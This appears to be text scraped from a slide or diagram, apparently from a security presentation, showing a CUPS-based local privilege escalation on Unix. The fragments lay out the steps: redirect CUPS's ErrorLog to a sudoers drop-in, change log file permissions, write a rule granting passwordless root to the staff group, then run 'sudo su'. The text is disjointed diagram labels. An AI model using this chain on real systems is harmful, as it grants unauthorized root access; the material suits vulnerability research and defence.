 /etc/sudoers.d/lpe:
%staff ALL=(ALL) NOPASSWD:ALL
create file
edit
mount over
/etc/cups
cupsctl
edit
1) /etc/sudoers.d/lpe
2) cups-files.conf
cupsctl
sudo su
drop
use
cups-files.conf:
ErrorLog /etc/sudoers.d/lpe
LogFilePerm 777
somejunk
edit
use
cups-files.conf:
ErrorLog /etc/sudoers.d/lpe
LogFilePerm 700
somejunk